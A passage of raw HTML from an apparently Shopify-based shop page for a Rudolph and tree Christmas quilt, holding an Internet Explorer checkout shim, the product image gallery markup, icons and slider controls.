      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>


</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--20201955229929__main" class="shopify-section section"><section
  id="MainProduct-template--20201955229929__main"
  class="page-width section-template--20201955229929__main-padding"
  data-section="template--20201955229929__main"
><style data-shopify>.section-template--20201955229929__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--20201955229929__main-padding {
        padding-top: 12px;
        padding-bottom: 12px;
      }
    }

    #MediaGallery-template--20201955229929__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--20201955229929__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 16px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--20201955229929__main"
  data-section="template--20201955229929__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--20201955229929__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--20201955229929__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--20201955229929__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--20201955229929__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--20201955229929__main-35807588745449"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--20201955229929__main-35807588745449"
            data-alt="Rudolph And Tree WN2907029CL Quilt"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//cozzyhomes.com/cdn/shop/files/rudolph-and-tree-wn2907029cl-quilt.jpg?v=1743693773&amp;width=1946" alt="" srcset="//cozzyhomes.com/cdn/shop/files/rudolph-and-tree-wn2907029cl-quilt.jpg?v=1743693773&amp;width=246 246w, //cozzyhomes.com/cdn/shop/files/rudolph-and-tree-wn2907029cl-quilt.jpg?v=1743693773&amp;width=493 493w, //cozzyhomes.com/cdn/shop/files/rudolph-and-tree-wn2907029cl-quilt.jpg?v=1743693773&amp;width=600 600w, //cozzyhomes.com/cdn/shop/files/rudolph-and-tree-wn2907029cl-quilt.jpg?v=1743693773&amp;width=713 713w, //cozzyhomes.com/cdn/shop/files/rudolph-and-tree-wn2907029cl-quilt.jpg?v=1743693773&amp;width=823 823w, //cozzyhomes.com/cdn/shop/files/rudolph-and-tree-wn2907029cl-quilt.jpg?v=1743693773&amp;width=990 990w, //cozzyhomes.com/cdn/shop/files/rudolph-and-tree-wn2907029cl-quilt.jpg?v=1743693773&amp;width=1100 1100w, //cozzyhomes.com/cdn/shop/files/rudolph-and-tree-wn2907029cl-quilt.jpg?v=1743693773&amp;width=1206 1206w, //cozzyhomes.com/cdn/shop/files/rudolph-and-tree-wn2907029cl-quilt.jpg?v=1743693773&amp;width=1346 1346w, //cozzyhomes.com/cdn/shop/files/rudolph-and-tree-wn2907029cl-quilt.jpg?v=1743693773&amp;width=1426 1426w, //cozzyhomes.com/cdn/shop/files/rudolph-and-tree-wn2907029cl-quilt.jpg?v=1743693773&amp;width=1646 1646w, //cozzyhomes.com/cdn/shop/files/rudolph-and-tree-wn2907029cl-quilt.jpg?v=1743693773&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20201955229929__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//cozzyhomes.com/cdn/shop/files/rudolph-and-tree-wn2907029cl-quilt.jpg?v=1743693773&amp;width=1946" alt="" srcset="//cozzyhomes.com/cdn/shop/files/rudolph-and-tree-wn2907029cl-quilt.jpg?v=1743693773&amp;width=246 246w, //cozzyhomes.com/cdn/shop/files/rudolph-and-tree-wn2907029cl-quilt.jpg?v=1743693773&amp;width=493 493w, //cozzyhomes.com/cdn/shop/files/rudolph-and-tree-wn2907029cl-quilt.jpg?v=1743693773&amp;width=600 600w, //cozzyhomes.com/cdn/shop/files/rudolph-and-tree-wn2907029cl-quilt.jpg?v=1743693773&amp;width=713 713w, //cozzyhomes.com/cdn/shop/files/rudolph-and-tree-wn2907029cl-quilt.jpg?v=1743693773&amp;width=823 823w, //cozzyhomes.com/cdn/shop/files/rudolph-and-tree-wn2907029cl-quilt.jpg?v=1743693773&amp;width=990 990w, //cozzyhomes.com/cdn/shop/files/rudolph-and-tree-wn2907029cl-quilt.jpg?v=1743693773&amp;width=1100 1100w, //cozzyhomes.com/cdn/shop/files/rudolph-and-tree-wn2907029cl-quilt.jpg?v=1743693773&amp;width=1206 1206w, //cozzyhomes.com/cdn/shop/files/rudolph-and-tree-wn2907029cl-quilt.jpg?v=1743693773&amp;width=1346 1346w, //cozzyhomes.com/cdn/shop/files/rudolph-and-tree-wn2907029cl-quilt.jpg?v=1743693773&amp;width=1426 1426w, //cozzyhomes.com/cdn/shop/files/rudolph-and-tree-wn2907029cl-quilt.jpg?v=1743693773&amp;width=1646 1646w, //cozzyhomes.com/cdn/shop/files/rudolph-and-tree-wn2907029cl-quilt.jpg?v=1743693773&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="35807588745449">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20201955229929__main-35807637111017"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20201955229929__main-35807637111017"
            data-alt="Rudolph And Tree WN2907029CL Quilt"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//cozzyhomes.com/cdn/shop/files/MK2-Rudolph-And-Tree-WN2907029CL-Quilt.jpg?v=1743693773&amp;width=1946" alt="" srcset="//cozzyhomes.com/cdn/shop/files/MK2-Rudolph-And-Tree-WN2907029CL-Quilt.jpg?v=1743693773&amp;width=246 246w, //cozzyhomes.com/cdn/shop/files/MK2-Rudolph-And-Tree-WN2907029CL-Quilt.jpg?v=1743693773&amp;width=493 493w, //cozzyhomes.com/cdn/shop/files/MK2-Rudolph-And-Tree-WN2907029CL-Quilt.jpg?v=1743693773&amp;width=600 600w, //cozzyhomes.com/cdn/shop/files/MK2-Rudolph-And-Tree-WN2907029CL-Quilt.jpg?v=1743693773&amp;width=713 713w, //cozzyhomes.com/cdn/shop/files/MK2-Rudolph-And-Tree-WN2907029CL-Quilt.jpg?v=1743693773&amp;width=823 823w, //cozzyhomes.com/cdn/shop/files/MK2-Rudolph-And-Tree-WN2907029CL-Quilt.jpg?v=1743693773&amp;width=990 990w, //cozzyhomes.com/cdn/shop/files/MK2-Rudolph-And-Tree-WN2907029CL-Quilt.jpg?v=1743693773&amp;width=1100 1100w, //cozzyhomes.com/cdn/shop/files/MK2-Rudolph-And-Tree-WN2907029CL-Quilt.jpg?v=1743693773&amp;width=1206 1206w, //cozzyhomes.com/cdn/shop/files/MK2-Rudolph-And-Tree-WN2907029CL-Quilt.jpg?v=1743693773&amp;width=1346 1346w, //cozzyhomes.com/cdn/shop/files/MK2-Rudolph-And-Tree-WN2907029CL-Quilt.jpg?v=1743693773&amp;width=1426 1426w, //cozzyhomes.com/cdn/shop/files/MK2-Rudolph-And-Tree-WN2907029CL-Quilt.jpg?v=1743693773&amp;width=1646 1646w, //cozzyhomes.com/cdn/shop/files/MK2-Rudolph-And-Tree-WN2907029CL-Quilt.jpg?v=1743693773&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20201955229929__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//cozzyhomes.com/cdn/shop/files/MK2-Rudolph-And-Tree-WN2907029CL-Quilt.jpg?v=1743693773&amp;width=1946" alt="" srcset="//cozzyhomes.com/cdn/shop/files/MK2-Rudolph-And-Tree-WN2907029CL-Quilt.jpg?v=1743693773&amp;width=246 246w, //cozzyhomes.com/cdn/shop/files/MK2-Rudolph-And-Tree-WN2907029CL-Quilt.jpg?v=1743693773&amp;width=493 493w, //cozzyhomes.com/cdn/shop/files/MK2-Rudolph-And-Tree-WN2907029CL-Quilt.jpg?v=1743693773&amp;width=600 600w, //cozzyhomes.com/cdn/shop/files/MK2-Rudolph-And-Tree-WN2907029CL-Quilt.jpg?v=1743693773&amp;width=713 713w, //cozzyhomes.com/cdn/shop/files/MK2-Rudolph-And-Tree-WN2907029CL-Quilt.jpg?v=1743693773&amp;width=823 823w, //cozzyhomes.com/cdn/shop/files/MK2-Rudolph-And-Tree-WN2907029CL-Quilt.jpg?v=1743693773&amp;width=990 990w, //cozzyhomes.com/cdn/shop/files/MK2-Rudolph-And-Tree-WN2907029CL-Quilt.jpg?v=1743693773&amp;width=1100 1100w, //cozzyhomes.com/cdn/shop/files/MK2-Rudolph-And-Tree-WN2907029CL-Quilt.jpg?v=1743693773&amp;width=1206 1206w, //cozzyhomes.com/cdn/shop/files/MK2-Rudolph-And-Tree-WN2907029CL-Quilt.jpg?v=1743693773&amp;width=1346 1346w, //cozzyhomes.com/cdn/shop/files/MK2-Rudolph-And-Tree-WN2907029CL-Quilt.jpg?v=1743693773&amp;width=1426 1426w, //cozzyhomes.com/cdn/shop/files/MK2-Rudolph-And-Tree-WN2907029CL-Quilt.jpg?v=1743693773&amp;width=1646 1646w, //cozzyhomes.com/cdn/shop/files/MK2-Rudolph-And-Tree-WN2907029CL-Quilt.jpg?v=1743693773&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="35807637111017">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20201955229929__main-35807637045481"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20201955229929__main-35807637045481"
            data-alt="Rudolph And Tree WN2907029CL Quilt"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//cozzyhomes.com/cdn/shop/files/MK3-Rudolph-And-Tree-WN2907029CL-Quilt.jpg?v=1743693773&amp;width=1946" alt="" srcset="//cozzyhomes.com/cdn/shop/files/MK3-Rudolph-And-Tree-WN2907029CL-Quilt.jpg?v=1743693773&amp;width=246 246w, //cozzyhomes.com/cdn/shop/files/MK3-Rudolph-And-Tree-WN2907029CL-Quilt.jpg?v=1743693773&amp;width=493 493w, //cozzyhomes.com/cdn/shop/files/MK3-Rudolph-And-Tree-WN2907029CL-Quilt.jpg?v=1743693773&amp;width=600 600w, //cozzyhomes.com/cdn/shop/files/MK3-Rudolph-And-Tree-WN2907029CL-Quilt.jpg?v=1743693773&amp;width=713 713w, //cozzyhomes.com/cdn/shop/files/MK3-Rudolph-And-Tree-WN2907029CL-Quilt.jpg?v=1743693773&amp;width=823 823w, //cozzyhomes.com/cdn/shop/files/MK3-Rudolph-And-Tree-WN2907029CL-Quilt.jpg?v=1743693773&amp;width=990 990w, //cozzyhomes.com/cdn/shop/files/MK3-Rudolph-And-Tree-WN2907029CL-Quilt.jpg?v=1743693773&amp;width=1100 1100w, //cozzyhomes.com/cdn/shop/files/MK3-Rudolph-And-Tree-WN2907029CL-Quilt.jpg?v=1743693773&amp;width=1206 1206w, //cozzyhomes.com/cdn/shop/files/MK3-Rudolph-And-Tree-WN2907029CL-Quilt.jpg?v=1743693773&amp;width=1346 1346w, //cozzyhomes.com/cdn/shop/files/MK3-Rudolph-And-Tree-WN2907029CL-Quilt.jpg?v=1743693773&amp;width=1426 1426w, //cozzyhomes.com/cdn/shop/files/MK3-Rudolph-And-Tree-WN2907029CL-Quilt.jpg?v=1743693773&amp;width=1646 1646w, //cozzyhomes.com/cdn/shop/files/MK3-Rudolph-And-Tree-WN2907029CL-Quilt.jpg?v=1743693773&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20201955229929__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//cozzyhomes.com/cdn/shop/files/MK3-Rudolph-And-Tree-WN2907029CL-Quilt.jpg?v=1743693773&amp;width=1946" alt="" srcset="//cozzyhomes.com/cdn/shop/files/MK3-Rudolph-And-Tree-WN2907029CL-Quilt.jpg?v=1743693773&amp;width=246 246w, //cozzyhomes.com/cdn/shop/files/MK3-Rudolph-And-Tree-WN2907029CL-Quilt.jpg?v=1743693773&amp;width=493 493w, //cozzyhomes.com/cdn/shop/files/MK3-Rudolph-And-Tree-WN2907029CL-Quilt.jpg?v=1743693773&amp;width=600 600w, //cozzyhomes.com/cdn/shop/files/MK3-Rudolph-And-Tree-WN2907029CL-Quilt.jpg?v=1743693773&amp;width=713 713w, //cozzyhomes.com/cdn/shop/files/MK3-Rudolph-And-Tree-WN2907029CL-Quilt.jpg?v=1743693773&amp;width=823 823w, //cozzyhomes.com/cdn/shop/files/MK3-Rudolph-And-Tree-WN2907029CL-Quilt.jpg?v=1743693773&amp;width=990 990w, //cozzyhomes.com/cdn/shop/files/MK3-Rudolph-And-Tree-WN2907029CL-Quilt.jpg?v=1743693773&amp;width=1100 1100w, //cozzyhomes.com/cdn/shop/files/MK3-Rudolph-And-Tree-WN2907029CL-Quilt.jpg?v=1743693773&amp;width=1206 1206w, //cozzyhomes.com/cdn/shop/files/MK3-Rudolph-And-Tree-WN2907029CL-Quilt.jpg?v=1743693773&amp;width=1346 1346w, //cozzyhomes.com/cdn/shop/files/MK3-Rudolph-And-Tree-WN2907029CL-Quilt.jpg?v=1743693773&amp;width=1426 1426w, //cozzyhomes.com/cdn/shop/files/MK3-Rudolph-And-Tree-WN2907029CL-Quilt.jpg?v=1743693773&amp;width=1646 1646w, //cozzyhomes.com/cdn/shop/files/MK3-Rudolph-And-Tree-WN2907029CL-Quilt.jpg?v=1743693773&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="35807637045481">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20201955229929__main-35807637078249"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20201955229929__main-35807637078249"
            data-alt="Rudolph And Tree WN2907029CL Quilt"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//cozzyhomes.com/cdn/shop/files/MK4-Rudolph-And-Tree-WN2907029CL-Quilt.jpg?v=1743693773&amp;width=1946" alt="" srcset="//cozzyhomes.com/cdn/shop/files/MK4-Rudolph-And-Tree-WN2907029CL-Quilt.jpg?v=1743693773&amp;width=246 246w, //cozzyhomes.com/cdn/shop/files/MK4-Rudolph-And-Tree-WN2907029CL-Quilt.jpg?v=1743693773&amp;width=493 493w, //cozzyhomes.com/cdn/shop/files/MK4-Rudolph-And-Tree-WN2907029CL-Quilt.jpg?v=1743693773&amp;width=600 600w, //cozzyhomes.com/cdn/shop/files/MK4-Rudolph-And-Tree-WN2907029CL-Quilt.jpg?v=1743693773&amp;width=713 713w, //cozzyhomes.com/cdn/shop/files/MK4-Rudolph-And-Tree-WN2907029CL-Quilt.jpg?v=1743693773&amp;width=823 823w, //cozzyhomes.com/cdn/shop/files/MK4-Rudolph-And-Tree-WN2907029CL-Quilt.jpg?v=1743693773&amp;width=990 990w, //cozzyhomes.com/cdn/shop/files/MK4-Rudolph-And-Tree-WN2907029CL-Quilt.jpg?v=1743693773&amp;width=1100 1100w, //cozzyhomes.com/cdn/shop/files/MK4-Rudolph-And-Tree-WN2907029CL-Quilt.jpg?v=1743693773&amp;width=1206 1206w, //cozzyhomes.com/cdn/shop/files/MK4-Rudolph-And-Tree-WN2907029CL-Quilt.jpg?v=1743693773&amp;width=1346 1346w, //cozzyhomes.com/cdn/shop/files/MK4-Rudolph-And-Tree-WN2907029CL-Quilt.jpg?v=1743693773&amp;width=1426 1426w, //cozzyhomes.com/cdn/shop/files/MK4-Rudolph-And-Tree-WN2907029CL-Quilt.jpg?v=1743693773&amp;width=1646 1646w, //cozzyhomes.com/cdn/shop/files/MK4-Rudolph-And-Tree-WN2907029CL-Quilt.jpg?v=1743693773&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20201955229929__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//cozzyhomes.com/cdn/shop/files/MK4-Rudolph-And-Tree-WN2907029CL-Quilt.jpg?v=1743693773&amp;width=1946" alt="" srcset="//cozzyhomes.com/cdn/shop/files/MK4-Rudolph-And-Tree-WN2907029CL-Quilt.jpg?v=1743693773&amp;width=246 246w, //cozzyhomes.com/cdn/shop/files/MK4-Rudolph-And-Tree-WN2907029CL-Quilt.jpg?v=1743693773&amp;width=493 493w, //cozzyhomes.com/cdn/shop/files/MK4-Rudolph-And-Tree-WN2907029CL-Quilt.jpg?v=1743693773&amp;width=600 600w, //cozzyhomes.com/cdn/shop/files/MK4-Rudolph-And-Tree-WN2907029CL-Quilt.jpg?v=1743693773&amp;width=713 713w, //cozzyhomes.com/cdn/shop/files/MK4-Rudolph-And-Tree-WN2907029CL-Quilt.jpg?v=1743693773&amp;width=823 823w, //cozzyhomes.com/cdn/shop/files/MK4-Rudolph-And-Tree-WN2907029CL-Quilt.jpg?v=1743693773&amp;width=990 990w, //cozzyhomes.com/cdn/shop/files/MK4-Rudolph-And-Tree-WN2907029CL-Quilt.jpg?v=1743693773&amp;width=1100 1100w, //cozzyhomes.com/cdn/shop/files/MK4-Rudolph-And-Tree-WN2907029CL-Quilt.jpg?v=1743693773&amp;width=1206 1206w, //cozzyhomes.com/cdn/shop/files/MK4-Rudolph-And-Tree-WN2907029CL-Quilt.jpg?v=1743693773&amp;width=1346 1346w, //cozzyhomes.com/cdn/shop/files/MK4-Rudolph-And-Tree-WN2907029CL-Quilt.jpg?v=1743693773&amp;width=1426 1426w, //cozzyhomes.com/cdn/shop/files/MK4-Rudolph-And-Tree-WN2907029CL-Quilt.jpg?v=1743693773&amp;width=1646 1646w, //cozzyhomes.com/cdn/shop/files/MK4-Rudolph-And-Tree-WN2907029CL-Quilt.jpg?v=1743693773&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="35807637078249">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 4"
                aria-controls="Slider-template--20201955229929__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 2 of 4"
                aria-controls="Slider-template--20201955229929__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 3 of 4"
